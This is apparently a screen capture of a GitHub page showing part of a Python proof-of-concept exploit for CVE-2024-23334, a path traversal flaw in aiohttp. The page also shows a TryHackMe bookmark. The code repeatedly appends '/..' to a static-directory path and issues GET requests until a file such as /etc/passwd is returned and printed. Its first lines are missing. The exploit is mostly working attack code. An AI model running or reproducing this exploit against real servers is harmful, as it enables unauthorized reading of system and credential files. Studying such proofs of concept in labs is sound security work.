 https://github.com/wizarddos/CVE-2024-23334/blob/master/exploit.py
90%
Import bookmarks... TryHackMe | Dig Dug
Files
master
Go to file
README.md
exploit.py
CVE-2024-23334 / exploit.py
Top
Code Blame 50 lines (39 loc) · 1.49 KB
Raw
7 def exploit(url, file, dir):
10
11 traversal  = "/.."
12 payload = dir
13 for i in range(15):
14 payload += traversal
15
16 print(f'''[+] Attempt {i}
17 Payload: {payload}{file}
18 ''')
19
20 conn.request("GET", f"{parsed_url.path}{payload}{file}")
21 res = conn.getresponse()
22 result = res.read()
23 print(f"                    Status code: {res.status}")
24
25 if res.status == 200:
26 print("Respose: ")
27 print(result.decode())
28 break
29
30
31
32 if __name__ == "__main__":
33 parser = argparse.ArgumentParser(
34 description="PoC for CVE-2024-23334. LFI/Path-Traversal Vulnerability in Aiohttp",
35 formatter_class=argparse.RawDescriptionHelpFormatter,
36 epilog=textwrap.dedent(''' Usage:
37 exploit.py -u http://127.0.0.1 -f /etc/passwd -d /static
38 ''')
39 )
40
41 parser.add_argument('-u', '--url', help="Aiohttp site url")
42 parser.add_argument('-f', '--file', help="File to read")
43 parser.add_argument('-d', '--directory', help="Directory with static files. Default: /static", default="/static")
44